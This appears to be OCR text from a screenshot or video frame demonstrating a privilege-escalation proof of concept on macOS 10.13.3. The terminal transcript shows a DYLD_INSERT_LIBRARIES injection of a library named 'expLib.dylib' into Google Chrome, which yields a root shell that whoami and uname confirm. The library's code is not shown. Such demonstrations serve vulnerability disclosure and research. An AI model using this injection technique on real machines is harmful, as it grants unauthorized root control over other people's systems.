 Privilege escalation on macOS 10.13.3
终端 Shell 编辑 显示 窗口 帮助
private — -bash — 204×55
[bxldeMacBook-Air:private bxl$ DYLD_INSERT_LIBRARIES="./expLib.dylib" /Applications/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
[sh-3.2# whoami
root
[sh-3.2# uname -a
Darwin bxldeMacBook-Air.local 17.4.0 Darwin Kernel Version 17.4.0: Sun Dec 17 09:19:55 PST 2017; root:xnu-4570.41.2~1/DEVELOPMENT_X86_64 x86_64
[sh-3.2# exit
exit
bxldeMacBook-Air:private bxl$
30